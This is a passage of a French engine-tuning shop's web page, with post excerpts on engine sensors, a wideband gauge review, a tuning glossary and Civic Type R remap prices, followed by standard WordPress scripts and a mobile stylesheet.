                            <span class='content'>
                            Pour les anciens moteurs avec carburateur et système d'allumage avec distributeurs , pas besoin de capteurs. Pour tous les moteurs avec calculateur d'injection, il faut plusieurs capteurs .



Les capteurs de positions; Capteurs de positions Cames et vilbrequin, Papillon, pedale.Les capteurs de température; Eau, huile, échappement, air d'admissionDébimetre (air)Les capteurs de pression; suralimentation, essence, huile, Capteurs de vitesse (boite ou roues) 







Les Capteurs de position.









Les capteurs de position sont indispensables à une gestion électronique. C'est avec ces  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/test-de-la-large-band-aem-x-series-30-0300/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/02-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Test de la large Band AEM X-Series 30-0300'>Test de la large Band AEM X-Series 30-0300</span>
                            <span class='content'>
                            J'ai testé pour vous la large bande X-Series de chez AEM . Dans le colis, nous trouvons tout ce que nous pouvons attendre pour un afficheur de ce genre, sauf peut être un support Type POD pour l'installer sans faire de trous dans le Tableau de bord :D




https://www.youtube.com/embed/KAVwZKm-JiU








Au Déballage nous trouvons , l'afficheur très fin et très léger , le faisceau de câbles pour alimenter la sonde , le cable pour la sonde AFR et bien sur la sonde. 











Elle est d'utilisation très simple , 2 boutons en façade , mode et select. Il y a différentes fonctions  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/le-lexique-de-la-reprogrammation-moteur/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/lexique-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Le lexique de la reprogrammation Moteur'>Le lexique de la reprogrammation Moteur</span>
                            <span class='content'>
                            La plupart des logiciels de reprogrammation sont en anglais, voici une traduction en Français des principaux termes employés dans le cadre d'une gestion moteur.
Vous pouvez utiliser la fonction Ctrl + F pour rechercher un terme&nbsp;
N'hésitez pas à commenter si un terme vous semble mal traduit ou manquant, au plaisir de lire votre retour sur cet article






NOMTERME COMPLETTRADUCTIONVALEURS ATTENDUESIATIntake air temperaturetemperature d'air d'admissiontemp ex. pour atmo -30- 80°C moteurs suralsECT/CTSengine coolant temperaturetemperature ldr moteurtemp ex. a froid 80-100°C a  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/reprogrammations-e85-et-sp98-pour-civic-type-r-fn2/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/P1020686-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Reprogrammations E85 et SP98 pour Civic Type R FN2'>Reprogrammations E85 et SP98 pour Civic Type R FN2</span>
                            <span class='content'>
                            Nous pouvons vous proposer différentes solutions orientés Perfs. ou orientés ECO

OPTIONS PERFORMANCES

Reprogrammation sur Flashpro HONDATA

Reprog SP + Flashpro 1130€ TTC
Reprog E85 + Débridage injecteurs + Flashpro 1220€ TTC
Reprog E85 + SP98 + Débridage Injecteurs + Flashpro 1370€ TTC

Le Flashpro permet un accès complet à tous les paramètres moteur et ainsi une gestion précise et performante.
Vous pourrez basculer de la carto sans plomb à Ethanol à l'aide du flashpro

OPTION ECONOMIQUES

Reprog SP 98 sur le calculateur d'origine  450€ TTC
Un gain d'environ 10cv et 15nm ...
                            </span>
                            </a>
                        </span>
                    </article>        </section>
    </div>

</main>

<script type="text/javascript">
let selectService = (val) => () => {
    document.querySelector('[name="service5"]').value = val
}

document.querySelectorAll("button[data-bs-toggle='modal']").forEach(el => {
    el.addEventListener("click", selectService(el.dataset.bsAction));
})
</script>

	</div><!-- .site-content -->
	</div><!-- .site -->


	
	<footer id="colophon" class="row site-footer" role="contentinfo">
	    <div class="site-info col-lg-12 col-md-12 col-sm-12 col-xs-12 d-flex">


	        <div class="col-lg-3 col-md-3 col-sm-4 vertical-spacer">
	            <h2>Catégories</h2>
	            <ul>
	                <li><a href='http://shop.crtune.com/' >Boutique</a></li><li><a href='https://www.crtune.com/cat/nos-services/' >Nos Services</a></li><li><a href='https://www.crtune.com/cat/reprogrammation/' >Reprogrammation</a></li><li><a href='https://www.crtune.com/cat/realisations/' >Realisations</a></li><li><a href='https://www.crtune.com/contacts/' >Contacts</a></li>	            </ul>
	        </div>


	        <div class="col-lg-3 col-md-3 col-sm-4 vertical-spacer">
	            <h2>Informations</h2>
	            <ul>
	                <li><a href="//crtune.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
	                <li><a href="//crtune.com/contacts/">Contact</a></li>
	                <li><a href="http://bymarto.com" target="_blank">Created byMarto</a></li>
	            </ul>

	        </div>


	        <div class="col-lg-2 col-md-2 col-sm-4 vertical-spacer">
	            <h2>Other networks</h2>
	            <ul>
	                <li><a target="_blank" href="http://shop.crtune.com/">Web shop</a></li>
	            </ul>
	        </div>


	        <div class="ps-5 col-lg-4 col-md-4 col-sm-12 vertical-spacer" style="border-left: 1px solid #0b5b99;">
	            <h2 class="col-lg-12">Information and contact</h2>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-map-marker fa-2x"></i> <span
	                    class="col-lg-11">C.R. TUNE, 13, rue des rochettes 91150 Morigny Champigny</span></p>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-phone fa-2x"></i> <span
	                    class="col-lg-11">0652344101</span></p>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-envelope fa-2x"></i> <span class="col-lg-11"><a
	                        href="mailto:julien@crtune.com">julien@crtune.com</a></span></p>
	        </div>

	    </div>


	</footer>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/crtune/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.crtune.com/wp-content/themes/crtune/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crtune.com/wp-content/themes/crtune/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crtune.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crtune.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
	    integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous">
	</script>
	</body>

	</html>

--- FILE ---
content_type: text/css
request_url: https://www.crtune.com/wp-content/themes/crtune/css/style-mobile.css?ver=0.1.1
body_size: 910
content:
/* Mobile */

@media (max-width: 770px) {
  #main-logo {
    padding-top: 1rem !important;
  }
  #crtune-header {
    height: 100px;
  }
  .site-info {
    flex-direction: column;
  }

  .site h1 {
    font-size: 3rem;
    line-height: 4rem;
  }

  .site-main > h2 {
    font-size: 3rem;
    padding: 2rem 0 1rem 0;
  }

  .mobile-menu {
    display: inline-block;
  }

  .mobile-menu .fa {
    font-size: 3rem;
  }

  #crtune-menus ul {
    text-align: right;
    padding: 10px 10px;
    background-color: rgba(0, 0, 0, 0.8);
    border-radius: 5px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    z-index: 100;
    display: none;
    position: absolute;
    right: 18px;
    width: auto;
  }

  #crtune-menus ul li {
    padding: 10px 32px;
    display: block;
    text-align: right;
  }

  #crtune-menus ul li a {
    font-size: 2rem;
  }

  .menu-mainmenu-container {
    height: 40px;
    margin-top: 10px;
  }

  #crtune-menus .menu-mainmenu-container ul li:nth-child(3) a {
    font-size: 3rem;
  }

  .site {
    padding: 0px 2rem 20px 2rem;
  }

  .page-realisations article.post:nth-child(odd),
  .page-realisations article.post:nth-child(even) {
    width: 100%;
  }

  article.post .image {
    width: 20vw;
    max-height: 100px;
    max-width: 100px;
  }

  article.post .text {
    height: 100px;
  }

  h1 .carLogo.tight {
    width: 30px;
    height: 30px;
    min-height: 30px;
    min-width: 60px;
  }

  h1 .carLogo span img {
    max-height: 30px;
  }

  h2.fuel {
    font-style: italic;
    font-size: 1.5rem;
    border-bottom: 1px solid;
    margin: 0 0 5px 0;
    line-height: 1.5rem;
    padding: 0 5px;
  }

  #crtune-breadcrumbs ul li {
    line-height: 15px;
  }

  #crtune-breadcrumbs ul li a {
    font-size: 1.3rem;
    padding: 0 1rem;
    margin: 0;
    color: #fff; /*#a2a2a2 old value */
    border: none;
    background: none;
    transition: all 250ms;
  }

  #crtune-breadcrumbs ul li.current-menu-item a {
    background: none;
    color: #fff;
  }

  #crtune-breadcrumbs ul li:after {
    content: "►";
    width: initial;
    color: #a2a2a2;
    height: initial;
    background-color: transparent;
    border: none;
    display: inline-block;
    transform: rotate(0deg);
    position: absolute;
    right: -4px;
    top: 0;
    z-index: 5;
    font-size: 0.9rem;
  }

  #crtune-breadcrumbs ul li:focus:after {
    color: #fff;
  }

  .cover-background .tile-container {
    display: block;
    background-color: rgba(0, 0, 0, 0.8);
  }

  .cover-background .tile-container.brand-list {
    margin: 0;
  }
  .tile-container section.content ul li a {
    font-weight: 700;
  }
  .dude,
  .dude a {
    font-size: 13px;
  }

  article.single-post .tile-container .content .image-container {
    max-width: 100%;
    margin: 5px;
  }

  article.single-post .tile-container .content h1 {
    white-space: normal;
  }

  .single-car-page .content .post-content {
    padding: 1vw 0 1vw 0;
  }

  .single-car-page .content .post-content > section {
    padding: 1vw 0 1vw 0;
  }
  .single-car-page .content .car-info {
    width: auto;
  }
  .single-car-page .content .car-info .price .discount {
    width: 25vw;
    height: 25vw;
    padding: 5vw 1.5vw 1.5vw 1.5vw;
    line-height: 4vw;
  }
  .single-car-page .content .car-info .price .discount b {
    font-size: 9vw;
  }
  .single-car-page .content .car-info .price .discount b sup {
    font-size: 7vw;
  }
  .single-car-page .content .car-info .price .discount b sup {
    font-size: 5vw;
  }
  .single-car-page .content .car-info .price .discount i {
    line-height: 4vw;
    font-size: 4vw;
  }
}
